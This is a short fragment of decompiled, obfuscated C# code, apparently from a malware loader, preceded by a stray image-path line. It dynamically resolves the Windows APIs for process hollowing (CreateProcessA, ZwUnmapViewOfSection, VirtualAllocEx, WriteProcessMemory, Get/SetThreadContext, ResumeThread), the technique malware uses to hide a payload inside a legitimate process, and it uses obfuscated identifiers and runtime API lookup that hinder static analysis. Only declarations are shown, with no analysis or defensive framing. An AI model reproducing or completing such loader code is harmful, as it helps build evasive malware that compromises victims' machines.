 // Token: 0x0400004E RID: 78
private static readonly global::ns0.Class12.Delegate0 EhqwIhsigi = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate0>("kernel32", "ResumeThread");
// Token: 0x0400004F RID: 79
private static readonly global::ns0.Class12.Delegate1 peNwXsAmgQ = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate1>("kernel32", "Wow64SetThreadContext");
// Token: 0x04000050 RID: 80
private static readonly global::ns0.Class12.Delegate2 delegate2_0 = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate2>("kernel32", "SetThreadContext");
// Token: 0x04000051 RID: 81
private static readonly global::ns0.Class12.Delegate3 delegate3_0 = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate3>("kernel32", "Wow64GetThreadContext");
// Token: 0x04000052 RID: 82
private static readonly global::ns0.Class12.Delegate4 delegate4_0 = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate4>("kernel32", "GetThreadContext");
// Token: 0x04000053 RID: 83
private static readonly global::ns0.Class12.Delegate5 delegate5_0 = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate5>("kernel32", "VirtualAllocEx");
// Token: 0x04000054 RID: 84
private static readonly global::ns0.Class12.Delegate6 delegate6_0 = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate6>("kernel32", "WriteProcessMemory");
// Token: 0x04000055 RID: 85
private static readonly global::ns0.Class12.Delegate7 delegate7_0 = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate7>("kernel32", "ReadProcessMemory");
// Token: 0x04000056 RID: 86
private static readonly global::ns0.Class12.Delegate8 delegate8_0 = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate8>("ntdll", "ZwUnmapViewOfSection");
// Token: 0x04000057 RID: 87
private static readonly global::ns0.Class12.Delegate9 delegate9_0 = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate9>("kernel32", "CreateProcessA");
// Token: 0x04000058 RID: 88
internal static global::ns0.Class12 class12_0;